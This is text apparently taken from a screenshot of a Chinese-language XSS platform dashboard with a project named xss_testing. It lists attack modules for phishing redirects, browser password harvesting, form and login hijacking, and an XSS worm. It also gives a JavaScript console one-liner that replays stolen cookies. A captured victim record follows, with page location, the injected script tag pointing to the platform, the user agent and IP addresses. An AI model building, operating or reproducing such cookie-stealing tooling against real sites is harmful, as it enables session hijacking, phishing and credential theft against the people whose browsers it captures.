 Xss平台 平台主页 图片伪造一句话 用户: 普通会员] 个人设置 IP-URL黑名单设置 退出登陆
我的项目 创建
xss_testing - [项目ID:44973]
我的模块 创建
公共模块
网址跳转
社工钓鱼跳转
浏览器密码获取修复
Flash弹窗钓鱼
新表单(登陆)劫持插件
xss蠕虫→(神器〔西毒〕)
基础默认模块
URL跳转 (地址栏不变)
form表单劫持(通用明文记录)
项目内容 配置 查看代码
项目名称: xss_testing
Domain: 全部 ←←←此处可选择需要查看的域名 →→下载本项目cookie←←
浏览器console一键设置cookie
var cookiestr="你的打到的cookie内容";var arr = cookiestr.split(";");for(var i in arr){ document.cookie=arr[i];}
+全部 时间 接收的内容 Request Headers 操作
-折叠
2022-11-28
13:36:30
location : http://192.168.114.
160:8080/basicData/supplie
r.html
toplocation : http://192.168.1
14.160:8080/main.html
title : 供应商管理
charset : UTF-8
platform : Win32
screen : 1920x1080
screenshotpic :
htmlyuanma :
<html class="panel-fit"><head>
<script async="" src="http://xxx
平台JS代码xxxBBey"></script>
<meta charset="UTF-8">
<title>供应商管理</title>
HTTP_REFERER : http://19
2.168.114.160:8080/main.ht
ml
HTTP_USER_AGENT : Moz
illa/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/53
7.36 (KHTML, like Gecko) C
hrome/107.0.0.0 Safari/537.
36
REMOTE_ADDR : 27.47.27.
181
IP-ADDR : 27.47.27.181
操作系统：Windows 10.0
浏览器：Chrome(版本:107.
0.0.0)
删除